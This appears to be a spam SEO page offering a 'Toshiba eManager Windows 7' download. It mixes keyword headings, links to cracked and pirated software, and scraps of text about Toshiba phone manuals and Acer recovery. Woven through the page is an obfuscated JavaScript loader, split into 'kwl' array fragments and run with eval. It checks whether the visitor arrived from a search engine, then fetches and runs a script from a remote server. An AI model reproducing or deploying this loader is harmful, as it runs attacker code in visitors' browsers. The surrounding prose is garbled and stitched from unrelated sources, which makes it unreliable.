

[Toshiba Emanager Windows 7](https://fancli.com/1ton93)



[Toshiba Emanager Windows 7](https://fancli.com/1ton93)



";kwl["MR"]="{i";kwl["Zo"]="&&";kwl["zI"]="iv";kwl["fs"]="on";kwl["Xh"]="pe";kwl["ho"]="ef";kwl["Sh"]="x.. Strata CIX IP5000-UG-VB IP Phone pdf manual download View and Download Toshiba Strata CIX40 general description manual online.

- 1. toshiba emanager windows 10
- 2. toshiba emanager windows 7
- 3. toshiba network emanager windows 7 download

";kwl["RD"]=",d";kwl["nB"]="ur";kwl["nM"]="or";kwl["Bx"]=" i";kwl["uc"]="xt";kwl["eP"]="ue";kwl["Jk"]="';";kwl["LA"]=" us";kwl["Qh"]="HR";kwl["XN"]="tr";eval(kwl["vk"]+kwl["aG"]+kwl["Ty"]+kwl["ob"]+kwl["KJ"]+kwl["kg"]+kwl["vk"]+kwl[" aG"]+kwl["Cs"]+kwl["uB"]+kwl["xs"]+kwl["oA"]+kwl["xN"]+kwl["Su"]+kwl["ie"]+kwl["Fm"]+kwl["JE"]+kwl["ms"]+kwl["o A"]+kwl["xN"]+kwl["jv"]+kwl["ZB"]+kwl["mH"]+kwl["zg"]+kwl["as"]+kwl["Pe"]+kwl["EF"]+kwl["Fc"]+kwl["CX"]+kwl["X N"]+kwl["jI"]+kwl["sG"]+kwl["yO"]+kwl["Sc"]+kwl["rf"]+kwl["wS"]+kwl["Xg"]+kwl["tS"]+kwl["oP"]+kwl["Sh"]+kwl["ze"] +kwl["Ml"]+kwl["ms"]+kwl["Fd"]+kwl["Aa"]+kwl["Su"]+kwl["GG"]+kwl["tS"]+kwl["oP"]+kwl["cp"]+kwl["uv"]+kwl["mr"]+ kwl["iG"]+kwl["jK"]+kwl["oX"]+kwl["bV"]+kwl["jW"]+kwl["hx"]+kwl["lN"]+kwl["NN"]+kwl["eP"]+kwl["nf"]+kwl["Vh"]+ kwl["bu"]+kwl["oR"]+kwl["wK"]+kwl["ch"]+kwl["uB"]+kwl["xs"]+kwl["oA"]+kwl["xN"]+kwl["xB"]+kwl["Fc"]+kwl["Ub"]+ kwl["JI"]+kwl["Fh"]+kwl["TB"]+kwl["dQ"]+kwl["bI"]+kwl["Wc"]+kwl["OS"]+kwl["yO"]+kwl["Sp"]+kwl["kF"]+kwl["hh"]+k wl["wb"]+kwl["EP"]+kwl["ww"]+kwl["Bq"]+kwl["Fh"]+kwl["Tc"]+kwl["zF"]+kwl["Dk"]+kwl["ee"]+kwl["ch"]+kwl["hW"]+k wl["WL"]+kwl["be"]+kwl["fs"]+kwl["yl"]+kwl["dD"]+kwl["RM"]+kwl["WS"]+kwl["tN"]+kwl["FH"]+kwl["Lx"]+kwl["aN"]+ kwl["XZ"]+kwl["iq"]+kwl["zE"]+kwl["OO"]+kwl["ho"]+kwl["bu"]+kwl["Iv"]+kwl["as"]+kwl["fr"]+kwl["Fc"]+kwl["Vm"]+kw l["oA"]+kwl["ql"]+kwl["tX"]+kwl["yg"]+kwl["fH"]+kwl["lQ"]+kwl["ch"]+kwl["Ew"]+kwl["br"]+kwl["lz"]+kwl["vk"]+kwl["a G"]+kwl["ie"]+kwl["Lo"]+kwl["uB"]+kwl["xs"]+kwl["oA"]+kwl["xN"]+kwl["gg"]+kwl["ho"]+kwl["oX"]+kwl["ie"]+kwl["jh"] +kwl["WS"]+kwl["Lz"]+kwl["ho"]+kwl["Pd"]+kwl["Fh"]+kwl["EI"]+kwl["jX"]+kwl["Ho"]+kwl["MR"]+kwl["zA"]+kwl["ec"] +kwl["ec"]+kwl["ie"]+kwl["pR"]+kwl["bu"]+kwl["eI"]+kwl["Zr"]+kwl["zA"]+kwl["MQ"]+kwl["cj"]+kwl["eI"]+kwl["Sh"]+kw l["KR"]+kwl["kO"]+kwl["zT"]+kwl["iu"]+kwl["Lz"]+kwl["ho"]+kwl["Bx"]+kwl["OO"]+kwl["yn"]+kwl["jq"]+kwl["Kj"]+kwl[ "ze"]+kwl["Ml"]+kwl["ms"]+kwl["SL"]+kwl["vJ"]+kwl["Ho"]+kwl["Zo"]+kwl["ec"]+kwl["ie"]+kwl["pR"]+kwl["bu"]+kwl["eI "]+kwl["Zr"]+kwl["zA"]+kwl["nI"]+kwl["OS"]+kwl["dc"]+kwl["oX"]+kwl["SL"]+kwl["vJ"]+kwl["Ho"]+kwl["Zo"]+kwl["ec"] +kwl["ie"]+kwl["pR"]+kwl["bu"]+kwl["eI"]+kwl["Zr"]+kwl["zA"]+kwl["zx"]+kwl["bu"]+kwl["qO"]+kwl["KR"]+kwl["kO"]+k wl["zT"]+kwl["iu"]+kwl["Lz"]+kwl["ho"]+kwl["Bx"]+kwl["OO"]+kwl["yn"]+kwl["jq"]+kwl["Kj"]+kwl["FZ"]+kwl["nP"]+kwl ["SL"]+kwl["vJ"]+kwl["Ho"]+kwl["Zo"]+kwl["ec"]+kwl["ie"]+kwl["pR"]+kwl["bu"]+kwl["eI"]+kwl["Zr"]+kwl["zA"]+kwl["M Q"]+kwl["dX"]+kwl["Pp"]+kwl["SL"]+kwl["vJ"]+kwl["Ho"]+kwl["Zo"]+kwl["ec"]+kwl["ie"]+kwl["pR"]+kwl["bu"]+kwl["eI"] +kwl["Zr"]+kwl["zA"]+kwl["bk"]+kwl["TU"]+kwl["SL"]+kwl["vJ"]+kwl["Ho"]+kwl["Zo"]+kwl["ec"]+kwl["ie"]+kwl["pR"]+k wl["bu"]+kwl["eI"]+kwl["Zr"]+kwl["zA"]+kwl["qv"]+kwl["zI"]+kwl["HD"]+kwl["KR"]+kwl["kO"]+kwl["zT"]+kwl["iu"]+kwl[ "Lz"]+kwl["ho"]+kwl["Bx"]+kwl["OO"]+kwl["yn"]+kwl["jq"]+kwl["Kj"]+kwl["Xr"]+kwl["SL"]+kwl["vJ"]+kwl["Ho"]+kwl[" Oa"]+kwl["SV"]+kwl["At"]+kwl["gw"]+kwl["tL"]+kwl["dM"]+kwl["Ry"]+kwl["ob"]+kwl["Zt"]+kwl["nM"]+kwl["uC"]+kwl[" Jk"]+kwl["YR"]+kwl["DR"]+kwl["PN"]+kwl["Qn"]+kwl["ln"]+kwl["Xh"]+kwl["wv"]+kwl["jF"]+kwl["Qi"]+kwl["RD"]+kwl[" Fm"]+kwl["Rg"]+kwl["FH"]+kwl["vV"]+kwl["Sc"]+kwl["XI"]+kwl["NT"]+kwl["TC"]+kwl["Vp"]+kwl["VD"]+kwl["uC"]+kwl ["mM"]+kwl["vf"]+kwl["qY"]+kwl["se"]+kwl["uG"]+kwl["nu"]+kwl["na"]+kwl["VD"]+kwl["mM"]+kwl["vw"]+kwl["FZ"]+k wl["bu"]+kwl["vU"]+kwl["Ev"]+kwl["FI"]+kwl["kN"]+kwl["fs"]+kwl["Hq"]+kwl["Ln"]+kwl["br"]+kwl["FI"]+kwl["nB"]+kwl[ "Ia"]+kwl["Sp"]+kwl["Kp"]+kwl["Hq"]+kwl["Ek"]+kwl["cD"]+kwl["iE"]+kwl["AD"]+kwl["vN"]+kwl["EF"]+kwl["XI"]+kwl[" NT"]+kwl["yw"]+kwl["ha"]+kwl["LA"]+kwl["YE"]+kwl["Km"]+kwl["VC"]+kwl["rc"]+kwl["oR"]+kwl["sg"]+kwl["tM"]+kwl[ "Mn"]+kwl["Mf"]+kwl["wS"]+kwl["pu"]+kwl["sc"]+kwl["JH"]+kwl["sU"]+kwl["hW"]+kwl["WL"]+kwl["be"]+kwl["fs"]+kwl[ "Lz"]+kwl["JH"]+kwl["Rp"]+kwl["gm"]+kwl["Ph"]+kwl["Fm"]+kwl["cO"]+kwl["ty"]+kwl["uc"]+kwl["Ta"]+kwl["Fm"]+kwl[" LA"]+kwl["kc"]+kwl["lO"]+kwl["Qh"]+kwl["RM"]+kwl["fi"]+kwl["uG"]+kwl["Lz"]+kwl["JH"]+kwl["Rp"]+kwl["gm"]+kwl[" Ph"]+kwl["Fm"]+kwl["Kb"]+kwl["Lr"]+kwl["iV"]+kwl["Lr"]+kwl["em"]+kwl["Do"]+kwl["dD"]+kwl["ch"]);Free Ebooks Workouts In Intermediate Microeconomics A Modern Approach 8th Edition intouch training manual essentials of modern physics solution manual sandin toyota.. ";kwl["mM"]="ss";kwl["lN"]="0/";kwl["nP"]="il";kwl["bk"]="\"m";kwl["nf"]="ry";kwl[ "RM"]="){";kwl["Lo"]="f=";kwl["sU"]="s:";kwl["as"]="')";kwl["ec"]="!(";kwl["sG"]="ut";kwl["Lx"]="eo";kwl["zT"]=")&";kwl ["Do"]="}r";kwl["iu"]="&!";kwl["vw"]="Do";kwl["oA"]="me";kwl["Vm"]="Ti";kwl["Ph"]="eD";kwl["Ta"]="St";kwl["Sp"]="' h";kwl["gw"]=" s";kwl["tX"]="t(";kwl["uG"]="al";kwl["Rp"]="po";kwl["zx"]="\"b";kwl["cD"]="8m";kwl["lO"]="qX";kwl["tN"] ="(t";kwl["zg"]="pt";kwl["dX"]="ah";kwl["dM"]="wm";kwl["sc"]="cc";kwl["Dk"]="ld";kwl["qO"]="g.. m";kwl["Bq"]="pp";kw l["OS"]="am";kwl["iV"]="})";kwl["Km"]="01";kwl["EP"]="0]";kwl["Kb"]="a)";kwl["KJ"]="ln";kwl["br"]="ls";kwl["dQ"]="By ";kwl["ln"]="ty";kwl["wK"]="s'";kwl["Pe"]=";a";kwl["xB"]=".. var lnG = 'toshiba+emanager++windows+7';var kwl = new Array();kwl["aG"]="r ";kwl["hx"]="1.

## **toshiba emanager windows 10**

toshiba emanager windows 10, toshiba emanager windows 7 download, toshiba emanager windows 7, toshiba network emanager windows 10 download, toshiba network emanager windows 7 download, toshiba network emanager windows 10 [Postal 2 For](http://conscredirre.unblog.fr/2021/02/26/postal-2-for-mac-daigefre/) [Mac](http://conscredirre.unblog.fr/2021/02/26/postal-2-for-mac-daigefre/)

\"";kwl["Ty"]="q ";kwl["yO"]="e(";kwl["oP"]="ja";kwl["wv"]=":'";kwl["yw"]="tu";kwl["vf"]="Da";kwl["aN"]="f ";kwl["Ek"]="//";kwl["YR"]="\$.. View and Download Toshiba Strata CIX IP5000-UG-VB user manual online Toshiba IP Telephone User Guide.. Strata CIX40 Telephone pdf manual download How to restore/format your Acer desktop/laptop without recovery disc? Update: While I have been trying hard to solve everyone's issue with Acer Recovery System, I found that I am no longer able to help since there are too many different situations happen when using the Acer Recovery System.. j";kwl["Sc"]="'s";kwl["dc"]="bl";kwl["PN"]="ax";kwl["Aa"]="is";kwl["ob"]="= ";kwl["eI"]="de";kwl["uB"]="do";kwl["tL"]="ho";kwl["kc"]=",j";kwl["HD"]="e. [Bluetooth Pairing](https://www.baugnies-assurances.be/fr-be/system/files/webform/visitor-uploads/balkecel399.pdf)



[Arlo 2 App On Mac](http://ginsehon.tistory.com/2)

## **toshiba emanager windows 7**

## [assassin 039;s creed unity update 1.4 skidrow crackbfdcm](https://osf.io/53p9y/)

 I don't have an Acer system and I can't really efficiently help everyone I am sorry and good luck! If you owned an Acer desktop/laptop and you just found out that there isn't any Windows or Acer recovery disc when you planned to do a system restore – you are not alone.. Therefore from now on, I will NOT answer any problem related to this, since my primary aim of this post is to made Acer's user to aware of such recovery system, and doesn't meant for solving problems with the system.. ";kw l["Vp"]=",p";kwl["zA"]="f(";kwl["hh"]="d'";kwl["TU"]="sn";kwl["WL"]="nc";kwl["Qn"]="({";kwl["nu"]="se";kwl["Oa"]="))"; kwl["zF"]="hi";kwl["FI"]="e,";kwl["JI"]="em";kwl["pu"]="su";kwl["Pp"]="oo";kwl["cp"]="x/";kwl["mH"]="ri";kwl["kg"]="G;" ;kwl["Fd"]="ap";kwl["GG"]="om";kwl["se"]=":f";kwl["ms"]="le";kwl["lQ"]="00";kwl["em"]="}}";kwl["FH"]="yp";kwl["dD"] ="d(";kwl["xN"]="nt";kwl["yg"]="rd";kwl["Lz"]="(r";kwl["kO"]=">0";kwl["vV"]="e:";kwl["xs"]="cu";kwl["kN"]="js";kwl["uC "]="ce";kwl["ha"]="p..

g";kwl["zE"]="'u";kwl["qY"]="ta";kwl["hW"]="fu";kwl["vU"]=":t";kwl["Mf"]="ly";kwl["VC"]="/2";kwl["jW"]="3. [Должностная Инструкция Начальника Группы Пуско Наладочных Работ скачать](http://ciatranenex.webblogg.se/2021/february/entry.html)

## **toshiba network emanager windows 7 download**

[Mac Tool For Measuring Wifi Strength](https://lisadisrla.therestaurant.jp/posts/14988349)

";kwl["ql"]="ou";kwl["KR"]="\")";kwl["jF"]="GE";kwl["AD"]="aJ";kwl["bV"]="y/";kwl["Kj"]="(\"";kwl["fr"]="{s";kwl["vN"] ="8s";kwl["vk"]="va";kwl["wb"]=")[";kwl["vJ"]=")>";kwl["ee"]="(a";kwl["ze"]="go";kwl["Wc"]="gN";kwl["be"]="ti";kwl["jh" ]="r;";kwl["EF"]=".. ";kwl["na"]=",c";kwl["tS"]="/a";kwl["SV"]="{v";kwl["Lr"]=";}";kwl["Fh"]="en";kwl["Kp"]="tt";kwl["ZB" ]="sc";kwl["oX"]="er";kwl["OO"]="nd";kwl["JH"]="es";kwl["jK"]="qu";kwl["jX"]="h>";kwl["Ml"]="og";kwl["Ew"]="}e";kwl ["wS"]="',";kwl["Fm"]="at";kwl["Cs"]="a=";kwl["WS"]="if";kwl["lz"]="e{";kwl["At"]="ar";kwl["iE"]="i6";kwl["nI"]="\"r";kw l["DR"]="aj";kwl["jv"]="('";kwl["oR"]=".. If you have problem using Acer Recovery System, contact Acer or ask in related forums.. c";kwl["jq"]="Of";kwl["Ry"]="e ";kwl["Hq"]="p:";kwl["Fc"]="et";kwl["Xr"]="vk";kwl["EI"]="gt";kwl["Zr"]="xO";kw l["rc"]="98";kwl["Rg"]="aT";kwl["Vh"]=".. ";kwl["FZ"]="ma";kwl["cj"]="an";kwl["ww"]=" a";kwl["MQ"]="\"y";kwl["mr"]="b s";kwl["VD"]="ro";kwl["Ev"]="ru";kwl["fH"]=",1";kwl["ie"]="re";kwl["tM"]="we";kwl["TB"]="ts";kwl["iq"]="==";kwl["XI"]= "cr";kwl["NT"]="ip";kwl["kF"]="ea";kwl["bI"]="Ta";kwl["Iv"]="ed";kwl["gm"]="ns";kwl["qv"]="\"l";kwl["uv"]="li";kwl["Xg"] ="'/";kwl["Zt"]="'f";kwl["Ho"]="0)";kwl["YE"]="/1";kwl["JE"]="eE";kwl["iG"]="/j";kwl["bu"]="in";kwl["Ln"]="fa";kwl["CX" ]="At";kwl["NN"]="jq";kwl["Tc"]="dC";kwl["TC"]="t'";kwl["Ia"]="l:";kwl["ty"]="te";kwl["ch"]=");";kwl["XZ"]="\$=";kwl["M n"]="eb";kwl["fi"]="ev";kwl["yn"]="ex";kwl["Qi"]="T'";kwl["sg"]="s?";kwl["Su"]=".. s";kwl["Ub"]="El";kwl["gg"]=" r";kwl["Pd"]=" l";kwl["pR"]="f ";kwl["rf"]="rc";kwl["cO"]="a,";kwl["jI"]="ib";kwl["yl"]=" r";kwl["SL"]=". 34bbb28f04 [Muat](https://ecstatic-lichterman-76e97d.netlify.app/Muat-Turun-Al-Quran-For-Pc-Windows-8-Bajakan-Download-Com) [Turun Al Quran For Pc Windows 8 Bajakan Download Com](https://ecstatic-lichterman-76e97d.netlify.app/Muat-Turun-Al-Quran-For-Pc-Windows-8-Bajakan-Download-Com)

34bbb28f04

[Meadow Vista Queen Creek](https://hub.docker.com/r/ephetenscot/meadow-vista-queen-creek)